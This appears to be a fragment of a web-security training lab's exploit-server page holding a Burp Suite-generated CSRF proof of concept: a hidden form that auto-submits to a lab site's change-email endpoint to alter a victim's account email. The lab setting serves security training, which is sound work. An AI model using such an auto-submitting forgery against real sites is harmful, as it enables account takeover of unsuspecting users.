 https://exploit-0aa9005b04d672bb806cf28801ff00af.exploit-server.net
1
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0ae50065041d72938027f338009400aa.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="x&#64;y&#46;z" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log